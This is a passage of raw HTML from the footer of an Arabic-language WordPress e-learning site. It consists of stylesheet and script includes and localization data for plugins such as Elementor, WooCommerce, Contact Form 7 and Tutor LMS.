								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://infotainment-ar.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://infotainment-ar.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://infotainment-ar.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1766432486' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://infotainment-ar.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://infotainment-ar.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-icons-css' href='https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/lqd-essentials.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://infotainment-ar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://infotainment-ar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-lqd-essentials-css' href='https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/lqd-essentials.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://infotainment-ar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/hub-elementor-addons/assets/js/widgets/header-woo-search.js?ver=4.1" id="ld-header-woo-search-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/elementor-pro/assets/lib/lottie/lottie.min.js?ver=5.6.6" id="lottie-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/infotainment-ar.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" id="tutor-script-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://infotainment-ar.com/wp-admin/admin-ajax.php","home_url":"https://infotainment-ar.com","site_url":"https://infotainment-ar.com","site_title":"Infotainment-ar","base_path":"/","tutor_url":"https://infotainment-ar.com/wp-content/plugins/tutor/","tutor_pro_url":"https://infotainment-ar.com/wp-content/plugins/tutor-pro/","nonce_key":"_tutor_nonce","_tutor_nonce":"64d9280506","loading_icon_url":"https://infotainment-ar.com/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://infotainment-ar.com/dashboard-page/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"\u0628\u0627\u0642\u0629 \u0627\u0644\u062f\u0648\u0631\u0629","description":"\u062a\u062c\u0645\u064a\u0639 \u062f\u0648\u0631\u0627\u062a \u0645\u062a\u0639\u062f\u062f\u0629 \u0644\u0628\u064a\u0639\u0647\u0627 \u0645\u0639\u064b\u0627.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/course-bundle/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"\u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643","description":"\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/subscription/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"\u0628\u0646\u0643 \u0627\u0644\u0645\u062d\u062a\u0648\u0649","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/content-bank/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"\u0627\u0644\u062f\u062e\u0648\u0644 \u0639\u0628\u0631 \u0627\u0644\u0634\u0628\u0643\u0627\u062a \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","description":"\u0627\u0644\u0633\u0645\u0627\u062d \u0644\u0644\u0645\u0633\u062a\u062e\u062f\u0645\u064a\u0646 \u0628\u0627\u0644\u062a\u0633\u062c\u064a\u0644 \u0648\u062a\u0633\u062c\u064a\u0644 \u0627\u0644\u062f\u062e\u0648\u0644 \u0639\u0628\u0631 \u0627\u0644\u0634\u0628\u0643\u0627\u062a \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/social-login/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"\u0627\u0644\u0645\u062d\u062a\u0648\u0649 \u0628\u0627\u0644\u062a\u0646\u0642\u064a\u0637","description":"\u0641\u062a\u062d \u0627\u0644\u062f\u0631\u0648\u0633 \u062d\u0633\u0628 \u0627\u0644\u062c\u062f\u0648\u0644 \u0627\u0644\u0632\u0645\u0646\u064a \u0623\u0648 \u0639\u0646\u062f\u0645\u0627 \u064a\u062d\u0642\u0642 \u0627\u0644\u0637\u0644\u0627\u0628 \u0634\u0631\u0637\u064b\u0627 \u0645\u0639\u064a\u0646\u064b\u0627.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/content-drip/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"\u0645\u062f\u0631\u0628\u064a\u0646 \u0645\u062a\u0639\u062f\u062f\u064a\u0646","description":"\u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0648\u0625\u0636\u0627\u0641\u0629 \u0639\u062f\u0629 \u0645\u062f\u0631\u0628\u064a\u0646 \u0625\u0644\u0649 \u062f\u0648\u0631\u0629 \u0648\u0627\u062d\u062f\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-multi-instructors/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"\u0648\u0627\u062c\u0628\u0627\u062a","description":"\u062a\u0642\u064a\u064a\u0645 \u062a\u0639\u0644\u0645 \u0627\u0644\u0637\u0627\u0644\u0628 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0648\u0627\u062c\u0628\u0627\u062a.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-assignments/thumbnail.png","base_name":"tutor-assignments","is_enabled":1},{"name":"\u0645\u0639\u0627\u064a\u0646\u0629 \u0627\u0644\u062f\u0648\u0631\u0629","description":"\u0639\u0631\u0636 \u0645\u0639\u0627\u064a\u0646\u0627\u062a \u0645\u0646 \u062f\u0631\u0648\u0633 \u0645\u062d\u062f\u062f\u0629 \u0642\u0628\u0644 \u0627\u0644\u062a\u0633\u062c\u064a\u0644.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-course-preview/thumbnail.png","base_name":"tutor-course-preview","is_enabled":1},{"name":"\u0645\u0631\u0641\u0642\u0627\u062a \u0627\u0644\u062f\u0648\u0631\u0629","description":"\u0623\u0636\u0641 \u0645\u0631\u0641\u0642\u0627\u062a/\u0645\u0644\u0641\u0627\u062a \u062e\u0627\u0635\u0629 \u063a\u064a\u0631 \u0645\u062d\u062f\u0648\u062f\u0629 \u0625\u0644\u0649 \u0623\u064a \u062f\u0648\u0631\u0629 \u062a\u062f\u0631\u064a\u0628\u064a\u0629","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-course-attachments/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":1},{"name":"\u062a\u0643\u0627\u0645\u0644 Tutor \u0648Google Meet","description":"\u0627\u0633\u062a\u0636\u0641 \u062f\u0631\u0648\u0633\u064b\u0627 \u0645\u0628\u0627\u0634\u0631\u0629 \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 Google Meet\u060c \u0645\u0628\u0627\u0634\u0631\u0629\u064b \u0645\u0646 \u0635\u0641\u062d\u0629 \u0627\u0644\u062f\u0631\u0633 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/google-meet/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"\u062a\u0642\u0627\u0631\u064a\u0631","description":"\u0642\u0645 \u0628\u0627\u0644\u062a\u062d\u0642\u0642 \u0645\u0646 \u0623\u062f\u0627\u0621 \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062a\u062f\u0631\u064a\u0628\u064a\u0629 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0625\u062d\u0635\u0627\u0626\u064a\u0627\u062a \u062a\u0642\u0631\u064a\u0631 \u0627\u0644\u0645\u0639\u0644\u0645.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-report/thumbnail.png","base_name":"tutor-report","is_enabled":1},{"name":"\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a","description":"\u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0626\u0644 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0622\u0644\u064a\u0629 \u0648\u0645\u062e\u0635\u0635\u0629 \u0644\u0645\u062e\u062a\u0644\u0641 \u0627\u0644\u0645\u0646\u0627\u0633\u0628\u0627\u062a.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-email/thumbnail.png","base_name":"tutor-email","is_enabled":1},{"name":"\u0627\u0644\u062a\u0642\u0648\u064a\u0645","description":"\u0642\u0645 \u0628\u062a\u0645\u0643\u064a\u0646 \u0627\u0644\u0633\u0645\u0627\u062d \u0644\u0644\u0637\u0644\u0627\u0628 \u0628\u0645\u0634\u0627\u0647\u062f\u0629 \u062c\u0645\u064a\u0639 \u0645\u0646\u0627\u0633\u0628\u0627\u062a \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062a\u062f\u0631\u064a\u0628\u064a\u0629 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643 \u0641\u064a \u0645\u0643\u0627\u0646 \u0648\u0627\u062d\u062f.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/calendar/thumbnail.png","base_name":"calendar","is_enabled":1},{"name":"\u0627\u0644\u062a\u0646\u0628\u064a\u0647\u0627\u062a","description":"\u0642\u0645 \u0628\u0625\u0628\u0642\u0627\u0621 \u0627\u0644\u0637\u0644\u0627\u0628 \u0648\u0627\u0644\u0645\u062f\u0631\u0628\u064a\u0646 \u0639\u0644\u0649 \u0627\u0637\u0644\u0627\u0639 \u0628\u0645\u0646\u0627\u0633\u0628\u0627\u062a \u0627\u0644\u062f\u0648\u0631\u0629 \u0639\u0644\u0649 \u0644\u0648\u062d\u0629 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0647\u0645.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-notifications/thumbnail.png","base_name":"tutor-notifications","is_enabled":1},{"name":"\u0627\u0644\u062a\u0648\u0627\u0641\u0642 \u0645\u0639 Google Classroom","description":"\u062a\u0645\u0643\u064a\u0646 \u062f\u0645\u062c Tutor LMS \u0645\u0639 Google Classroom.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/google-classroom/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"\u062a\u0643\u0627\u0645\u0644 Zoom \u0645\u0639 Tutor","description":"\u0642\u0645 \u0628\u0631\u0628\u0637 Tutor LMS \u0645\u0639 Zoom \u0644\u0627\u0633\u062a\u0636\u0627\u0641\u0629 \u0627\u0644\u0641\u0635\u0648\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a\u0629 \u0627\u0644\u0645\u0628\u0627\u0634\u0631\u0629 \u0639\u0628\u0631 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-zoom/thumbnail.png","base_name":"tutor-zoom","is_enabled":1},{"name":"\u062a\u0635\u062f\u064a\u0631 / \u0627\u0633\u062a\u064a\u0631\u0627\u062f \u0627\u062e\u062a\u0628\u0627\u0631","description":"\u0648\u0641\u0631 \u0627\u0644\u0648\u0642\u062a \u0639\u0646 \u0637\u0631\u064a\u0642 \u062a\u0635\u062f\u064a\u0631 / \u0627\u0633\u062a\u064a\u0631\u0627\u062f \u0628\u064a\u0627\u0646\u0627\u062a \u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631 \u0628\u062e\u064a\u0627\u0631\u0627\u062a \u0633\u0647\u0644\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/quiz-import-export/thumbnail.png","base_name":"quiz-import-export","is_enabled":1},{"name":"\u0627\u0644\u062a\u0633\u062c\u064a\u0644","description":"\u062a\u0645\u0643\u064a\u0646 \u062a\u0633\u062c\u064a\u0644 \u0627\u0644\u0637\u0644\u0627\u0628 \u064a\u062f\u0648\u064a\u064b\u0627 \u0641\u064a \u062f\u0648\u0631\u0627\u062a\u0643.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/enrollments/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"\u0627\u0644\u0634\u0647\u0627\u062f\u0627\u062a","description":"\u0625\u0645\u0643\u0627\u0646\u064a\u0629 \u0645\u0646\u062d \u0627\u0644\u0634\u0647\u0627\u062f\u0627\u062a \u0639\u0646\u062f \u0627\u0644\u0627\u0646\u062a\u0647\u0627\u0621 \u0645\u0646 \u0627\u0644\u062f\u0648\u0631\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-certificate/thumbnail.png","base_name":"tutor-certificate","is_enabled":1},{"name":"\u062f\u0641\u062a\u0631 \u0627\u0644\u062f\u0631\u062c\u0627\u062a","description":"\u062a\u062a\u0628\u0639 \u062a\u0642\u062f\u0645 \u0627\u0644\u0637\u0627\u0644\u0628 \u0645\u0646 \u062e\u0644\u0627\u0644 \u062f\u0641\u062a\u0631 \u0627\u0644\u0639\u0644\u0627\u0645\u0627\u062a \u0627\u0644\u0645\u0631\u0643\u0632\u064a.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/gradebook/thumbnail.png","base_name":"gradebook","is_enabled":1},{"name":"\u0645\u062a\u0637\u0644\u0628\u0627\u062a \u0642\u0628\u0644\u064a\u0629","description":"\u062d\u062f\u062f \u0627\u0644\u0645\u062a\u0637\u0644\u0628\u0627\u062a \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629 \u0644\u0644\u0645\u0642\u0631\u0631 \u0644\u062a\u0648\u062c\u064a\u0647 \u0645\u0633\u0627\u0631\u0627\u062a \u0627\u0644\u062a\u0639\u0644\u0645 \u0628\u0634\u0643\u0644 \u0641\u0639\u0627\u0644.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-prerequisites/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"\u0644\u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u062a\u0641\u0627\u0639\u0644 \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0645\u064a\u0632\u0627\u062a \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0639\u0628\u0631 BuddyPress \u0644\u0625\u0636\u0627\u0641\u0629 Tutor LMS:","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/buddypress/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"\u0627\u0634\u062a\u0631\u0627\u0643\u0627\u062a WooCommerce","description":"\u0627\u062d\u0635\u0644 \u0639\u0644\u0649 \u0627\u0644\u0625\u064a\u0631\u0627\u062f\u0627\u062a \u0627\u0644\u0645\u062a\u0628\u0642\u064a\u0629 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0645\u062f\u0641\u0648\u0639\u0627\u062a \u0627\u0644\u0645\u062a\u0643\u0631\u0631\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/wc-subscriptions/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"\u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u0625\u064a\u0631\u0627\u062f\u0627\u062a \u0645\u0646 \u062e\u0644\u0627\u0644 \u0628\u064a\u0639 \u0627\u0634\u062a\u0631\u0627\u0643\u0627\u062a \u0627\u0644\u062f\u0648\u0631\u0627\u062a.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/pmpro/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"\u062a\u0642\u064a\u064a\u062f \u0627\u0644\u0645\u062d\u062a\u0648\u0649 pro","description":"\u062a\u0645\u0643\u064a\u0646 \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0648\u0635\u0648\u0644 \u0625\u0644\u0649 \u0627\u0644\u0645\u062d\u062a\u0648\u0649 \u0645\u0646 \u062e\u0644\u0627\u0644 Restrict Content Pro. ","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/restrict-content-pro/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"\u062a\u0631\u062c\u0645\u0629 \u0648\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u062f\u0648\u0631\u0627\u062a \u0627\u0644\u062a\u062f\u0631\u064a\u0628\u064a\u0629 \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0644\u063a\u0627\u062a \u0644\u0644\u0648\u0635\u0648\u0644 \u0625\u0644\u0649 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-weglot/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"\u0625\u0646\u0634\u0627\u0621 \u062f\u0648\u0631\u0627\u062a \u0648\u062f\u0631\u0648\u0633 \u0648\u0644\u0648\u062d\u0627\u062a \u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0644\u063a\u0627\u062a \u0648\u0627\u0644\u0645\u0632\u064a\u062f.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-wpml/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"\u062f\u0645\u062c H5P \u0644\u0625\u0636\u0627\u0641\u0629 \u0627\u0644\u062a\u0641\u0627\u0639\u0644 \u0648\u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 \u062f\u0648\u0631\u0627\u062a\u0643.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/h5p/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https://infotainment-ar.com/wp-admin/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"ar","settings":{"monetize_by":"free"},"max_upload_size":"1610612736","monetize_by":"free","tutor_pn_vapid_key":"BA0-5l2QrbHceLoQoUXVOl5BFzYTLjvrSaWEMB-FGCrT9R9UO84gLLbAszG4YuNaCQtLKHnAriA_L2faSMJVQXo","tutor_pn_client_id":"0","tutor_pn_subscription_saved":"no"};
//# sourceURL=tutor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tutor-script-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2025-08-24 15:36:34+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"medium":["\u0645\u062a\u0648\u0633\u0637"],"strong":["\u0642\u0648\u064a\u0629"],"weak":["\u0636\u0639\u064a\u0641\u0629"],"Updating...":["\u062c\u0627\u0631\u064a \u0627\u0644\u062a\u062d\u062f\u064a\u062b..."],"Deleting...":["\u062c\u0627\u0631\u064a \u0627\u0644\u062d\u0630\u0641..."],"Error!":["\u062e\u0637\u0623!"],"May":["\u0645\u0627\u064a\u0648"],"Sun":["\u0627\u0644\u0623\u062d\u062f"],"Mon":["\u0627\u0644\u0623\u062b\u0646\u064a\u0646"],"Tue":["\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621"],"Wed":["\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621"],"Thu":["\u0627\u0644\u062e\u0645\u064a\u0633"],"Fri":["\u0627\u0644\u062c\u0645\u0639\u0629"],"Sat":["\u0627\u0644\u0633\u0628\u062a"],"June":["\u064a\u0648\u0646\u064a\u0648"],"July":["\u064a\u0648\u0644\u064a\u0648"],"March":["\u0645\u0627\u0631\u0633"],"April":["\u0623\u0628\u0631\u064a\u0644"],"August":["\u0623\u063a\u0633\u0637\u0633"],"September":["\u0633\u0628\u062a\u0645\u0628\u0631"],"February":["\u0641\u0628\u0631\u0627\u064a\u0631"],"November":["\u0646\u0648\u0641\u0645\u0628\u0631"],"December":["\u062f\u064a\u0633\u0645\u0628\u0631"],"October":["\u0623\u0643\u062a\u0648\u0628\u0631"],"0 day selected":["0 \u064a\u0648\u0645 \u0645\u062d\u062f\u062f"],"January":["\u064a\u0646\u0627\u064a\u0631"],"Something went wrong":["\u0647\u0646\u0627\u0643 \u062e\u0637\u0623 \u0645\u0627"],"Something Went Wrong!":["\u0647\u0646\u0627\u0643 \u062e\u0637\u0623 \u0645\u0627!"],"Show Less":["\u0639\u0631\u0636 \u0623\u0642\u0644"],"Copied!":["\u062a\u0645 \u0627\u0644\u0646\u0633\u062e"],"Updated successfully!":["\u062a\u0645 \u0627\u0644\u062a\u062d\u062f\u064a\u062b \u0628\u0646\u062c\u0627\u062d"],"Show More":["\u0625\u0638\u0647\u0627\u0631 \u0627\u0644\u0645\u0632\u064a\u062f"],"Warning!":["\u062a\u062d\u0630\u064a\u0631!"],"Are you sure to delete?":["\u0647\u0644 \u0627\u0646\u062a \u0645\u062a\u0623\u0643\u062f \u0645\u0646 \u0627\u0644\u062d\u0630\u0641\u061f"],"Use this media":["\u0627\u0633\u062a\u062e\u062f\u0645 \u0647\u0630\u0647 \u0627\u0644\u0648\u0633\u0627\u0626\u0637"],"Your rating will now be visible in the course page":["\u0633\u064a\u0643\u0648\u0646 \u062a\u0642\u064a\u064a\u0645\u0643 \u0627\u0644\u0622\u0646 \u0645\u0631\u0626\u064a\u064b\u0627 \u0641\u064a \u0635\u0641\u062d\u0629 \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062a\u062f\u0631\u064a\u0628\u064a\u0629"],"Thank You for Rating The Course!":["\u0634\u0643\u0631\u0627 \u0644\u062a\u0642\u064a\u064a\u0645\u0643 \u0647\u0630\u0647 \u0627\u0644\u062f\u0648\u0631\u0629!"],"Select or Upload Media Of Your Chosen Persuasion":["\u062d\u062f\u062f \u0623\u0648 \u0642\u0645 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0648\u0633\u0627\u0626\u0637 \u0645\u0646 \u0627\u062e\u062a\u064a\u0627\u0631\u0643"],"Loading...":["\u062c\u0627\u0631\u064a \u0627\u0644\u062a\u062d\u0645\u064a\u0644..."],"Updated":["\u0645\u062d\u062f\u062b"],"Success":["\u062a\u0645 \u0628\u0646\u062c\u0627\u062d"],"Error":["\u062e\u0637\u0623"],"Time":["\u0627\u0644\u0648\u0642\u062a"],"Failed":["\u0625\u062e\u0641\u0627\u0642"],"Apply":["\u0637\u0628\u0642"]}},"comment":{"reference":"assets\/js\/tutor.js"}} );
//# sourceURL=tutor-script-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/tutor/assets/js/tutor.js?ver=3.9.4" id="tutor-script-js"></script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"\u0625\u063a\u0644\u0627\u0642 \u062c\u0645\u064a\u0639 \u0627\u0644\u0648\u0633\u0648\u0645 \u0627\u0644\u0645\u0641\u062a\u0648\u062d\u0629","closeTags":"\u0625\u063a\u0644\u0627\u0642 \u0627\u0644\u0648\u0633\u0648\u0645","enterURL":"\u0623\u062f\u062e\u0644 \u0627\u0644\u0631\u0627\u0628\u0637","enterImageURL":"\u0623\u062f\u062e\u0644 \u0631\u0627\u0628\u0637 \u0627\u0644\u0635\u0648\u0631\u0629","enterImageDescription":"\u0623\u062f\u062e\u0644 \u0648\u0635\u0641 \u0644\u0644\u0635\u0648\u0631\u0629","textdirection":"\u0627\u062a\u062c\u0627\u0647 \u0627\u0644\u0646\u0635","toggleTextdirection":"\u062a\u0628\u062f\u064a\u0644 \u0627\u062a\u062c\u0627\u0647 \u0645\u062d\u0631\u0631 \u0627\u0644\u0646\u0635","dfw":"\u0646\u0645\u0637 \u0627\u0644\u0643\u062a\u0627\u0628\u0629 \u0628\u062f\u0648\u0646 \u0625\u0644\u0647\u0627\u0621","strong":"\u0639\u0631\u064a\u0636","strongClose":"\u0625\u063a\u0644\u0627\u0642 \u0648\u0633\u0645 \u0627\u0644\u0646\u0635 \u0627\u0644\u0639\u0631\u064a\u0636","em":"\u0645\u0627\u0626\u0644","emClose":"\u0625\u063a\u0644\u0627\u0642 \u0648\u0633\u0645 \u0627\u0644\u0646\u0635 \u0627\u0644\u0645\u0627\u0626\u0644","link":"\u0623\u0636\u0641 \u0631\u0627\u0628\u0637\u0627\u064b","blockquote":"\u0635\u0646\u062f\u0648\u0642 \u0627\u0642\u062a\u0628\u0627\u0633","blockquoteClose":"\u0625\u063a\u0644\u0627\u0642 \u0648\u0633\u0645 \u0627\u0644\u0625\u0641\u062a\u0628\u0627\u0633","del":"\u0646\u0635 \u0645\u062d\u0630\u0648\u0641 (\u064a\u062a\u0648\u0633\u0637\u0647 \u062e\u0637)","delClose":"\u0625\u063a\u0644\u0627\u0642 \u0648\u0633\u0645 \u0627\u0644\u0646\u0635 